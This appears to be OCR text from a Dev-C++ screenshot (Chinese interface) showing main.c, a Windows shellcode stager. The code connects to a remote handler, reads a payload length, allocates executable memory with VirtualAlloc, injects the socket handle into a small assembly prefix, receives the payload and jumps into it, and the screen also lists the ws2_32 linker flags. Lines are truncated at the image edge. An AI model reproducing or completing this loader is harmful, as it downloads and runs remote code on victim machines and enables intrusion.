 dev] - Dev-C++ 5.11
搜索[S] 视图[V] 项目[P] 运行[R] 工具[T] AStyle 窗口[W] 帮助[H]
TDM-GCC 4.9.2 64-bit Release
lobals)
main.c
96 exit(1);
97 }
98
99 /* connect to the handler */
100 SOCKET my_socket = wsconnect(arg
101
102 /* read the 4-byte length */
103 int count = recv(my_socket, (cha
104 if (count != 4 || size <= 0)
105 punt(my_socket, "read a stra
106
107 /* allocate a RWX buffer */
108 buffer = VirtualAlloc(0, size +
109 if (buffer == NULL)
110 punt(my_socket, "could not a
111
112 /* prepend a little assembly to
113 thanks mihi for pointing this
114 BF 78 56 34 12 => m
115 buffer[0] = 0x48;
116 buffer[1] = 0xBF;
117 /* copy the value of our socket
118 memcpy(buffer + 2, &my_socket,
119
120 /* read bytes into the buffer *
121 count = recv_all(my_socket, buff
122
123 /* cast our buffer as a function
124 function = (void (*)())buffer;
125 function();
126
127 return 0;
编译器选项
设定编译器配置
TDM-GCC 4.9.2 64-bit Release
编译器 代码生成/优化 目录 程序
编译时加入以下命令:
在连接器命令行加入以下命令
-static-libgcc -lws2_32